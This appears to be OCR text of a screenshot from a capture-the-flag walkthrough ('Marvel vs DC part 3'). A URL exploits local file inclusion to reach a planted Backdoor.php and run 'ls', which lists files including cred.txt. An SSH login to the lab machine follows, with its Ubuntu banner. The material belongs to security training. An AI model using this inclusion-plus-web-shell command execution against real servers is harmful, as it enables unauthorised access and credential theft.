 Not secure | 10.90.137.137/Lockdown_is_the_Key/?lang=/var/ftp/door/Backdoor.php&c=ls
Marvel vs DC part 3
DC.php cred.txt font.css i img index.php kaalbhairav.php marvel.php passiron3000 trumpendra.jpg usernsctf w3.css
root@kali:~# ssh nsctf@10.90.137.137
The authenticity of host '10.90.137.137 (10.90.137.137)' can't be established.
ECDSA key fingerprint is SHA256:Kp1jlBSJAaR7gPY3UfbM0bM8AppRouLKGxjGbiYk+7Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.90.137.137' (ECDSA) to the list of known hosts.
nsctf@10.90.137.137's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat Apr 25 11:09:29 UTC 2020
System load:  0.0               Processes:            165
Usage of /:   51.0% of 9.78GB   Users logged in:      1
Memory usage: 26%               IP address for ens33: 10.90.137.137
Swap usage:   0%
* Ubuntu 20.04 LTS is out, raising the bar on performance, security,
and optimisation for Intel, AMD, Nvidia, ARM64 and Z15 as well as
AWS, Azure and Google Cloud.
https://ubuntu.com/blog/ubuntu-20-04-lts-arrives
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
125 packages can be updated.
0 updates are security updates.
Last login: Fri Apr 24 12:00:10 2020 from 10.90.13.110
nsctf@nsctf:~$